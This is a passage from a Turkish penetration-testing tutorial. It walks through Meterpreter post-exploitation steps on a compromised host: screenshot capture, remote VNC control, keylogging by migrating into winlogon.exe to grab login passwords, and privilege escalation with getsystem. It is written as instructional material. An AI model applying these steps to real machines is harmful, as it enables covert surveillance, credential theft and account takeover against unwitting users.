Hedef sistemde kullanıcı makinasını kullanırken sistemin ekran görüntüsünü çekip kendi sistemimizde görüntüleyebiliriz. Bunun için bir meterpreter komutu olan screenshot kullanılabilir:

#### Kali Linux Terminal:

```
1 meterpreter > screenshot
```
Çıktı:



Çıktı bize uzak sistemin ekran görüntüsünün sistemimizin /root dizini altında olduğunu söylemekte. Oraya bakalım:





Görüldüğü üzere hedef sistemin ekran görüntüsünü elde edebildik. Bunu meterpreter oturumumuz sonlanmadığı sürece dilediğimiz kadar tekrarlayabiliriz. Belirli bir bash script ya da ruby / perl / pyhton script ile (hangisi kolayınıza geliyorsa) screenshot komutunu döngüye ve belli bir zaman aralığına alıp nizami ekran alıntısı kayıtları tutulabilir.

#### **e) Hedef Sistemi Fareyle Kontrol Etme**

Peki hedef sistemin ekran görüntüsünü alabildik. Hedef sistemin ekranını canlı olarak görüntüleyebilir miyiz? Hatta ekranını uzaktan faremizle ve klavyemizle kumanda edebilir miyiz? Cevap evet. Bu iş için birkaç araç vardır. Meterpreter bunlardan bir tanesini, VNC'yi kullanmaktadır. Kali Linux sistemimizden bir meterpreter komutu olan run vnc komutunu girdiğimizde uzak sistemdeki meterpreter payload'umuz tetiklenir ve meterpreter bulunduğu sistemde bir VNC sunucusu açar. Aynı anda Kali linux sistemimizde ise vnc run komutu sonrası bir VNC istemcisi açılır. Hedef sistemdeki VNC sunucusu ayağa tamamen kalkar kalkmaz sistemimizdeki VNC istemcisi ona bağlanır ve uzak sistemin ekranı canlı olarak karşımıza gelir. Bundan sonra makinamızdan uzak makinaya görsel olarak hükmedebiliriz.

Kali Linux Terminal:

1 meterpreter > run vnc

Çıktı:

(video: https://www.youtube.com/watch?v=fB\_IVDYBJbc )



#### **f) Hedef Sistemde Girilen Tuşlamaları Dosyalamak**

Nam-ı diğer keylogger, yani tuş log'layıcı özelliğine de sahip olan meterpreter'ı uzak sistemde yapılan tuşlamaları yakalayacak şekilde tetiklemek için bir meterpreter komutu olan run keylogrecorder komutu kullanılabilir. Fakat burada bir ayrıntı vardır: Örneğin sadece Internet Explorer tarayıcısında tuşlanan karakterleri sniff'lemek istersek Meterpreter payload'umuzu iexplorer.exe process'ine migrate etmemiz gerekir veya sadece Firefox tarayıcısında tuşlanan karakterleri sniff'lemek istersek Meterpreter payload'umuzu firefox.exe process'ine migrate etmemiz gerekir. Eğer kurban sistem oturumunu açarkenki tuşladığı şifreyi sniff'lemek istersek o zaman Meterpreter payload'umuzu winlogon.exe process'ine migrate etmemiz gerekir. Tüm bunlarla beraber sistemin her noktasında tuşlanan karakterleri görmek istersek o zaman Meterpreter payload'umuzu explorer.exe process'ine migrate etmemiz gerekir. Tuşlanan karakterler sistemimizin /root/.msf4/logs/script/keylogrecorder/ dizindeki oluşturulacak text dosyasına kaydolacaktır.

Kali Linux Terminal:

1 meterpreter > run keylogrecorder

Çıktı:

[ Meterpreter tuş dosyalamak üzere tetiklenir ]



[ Hedef sistemde tuşlamalar yapılır ]



[ Meterpreter'ın sistemimize gönderdiği bilgiler txt dosyasına kaydolur ]



[ Yapılan tuşlamaların kaydedildiği dosyanın içeriği ekrana basılır ]



Yukarıdaki sıralı resimlerde gösterildiği üzere run keylogrecorder komutu ile sniffing işlemi başlatıldı. Hedef sistemde tuşlamalar yapıldı. Ardından sistemimizdeki log'lama işlemi CTRL + C kombinasyonu ile durduruldu. Bu şekilde o ana kadarki girilen tüm tuşlamalar txt dosyasına kaydedildi. Kaydedilen dosya dizin yolundan dosyanın içeriği linux komutu olan cat ile ekrana basıldı. Son resimde gösterilen uzak sistemdeki girilen tuşlamaların kaydedildiği dosyada uzak sistemdeki kullanıcının girdiği user1 ve password bilgileri yer almaktadır. Saldırganlar bu şekilde hedef sistemdeki kritik tuşlanan bilgileri ayıklayıp hesap ele geçirme gibi işlemlerde bulunabilmektedirler.

Sonuç olarak yapılan bu işlem ile hedef sistemde klavyeden tuşlanan bilgiler sessiz sedasız yerel sisteme çekilmiştir.

#### **g) Hedef Sistemde Yetki Yükseltme**

Hedef sistemdeki Meterpreter'i farklı farklı process'lere migrate ederek sistem üzerindeki yetkimizi değiştirebiliriz. Aşağıdaki resimde getuid komutu ile bulunulan process'in sistem üzerindeki yetkisi öğrenilebilir.

Kali Linux Terminal:

1 meterpreter > getuid

Çıktı:



Bir meterpreter komutu olan getsystem ile hedef sistemdeki yetkimizi en üst seviyeye yükseltebiliriz:

Kali Linux Terminal:

- 1 meterpreter > getsystem
- 2 meterpreter > getuid

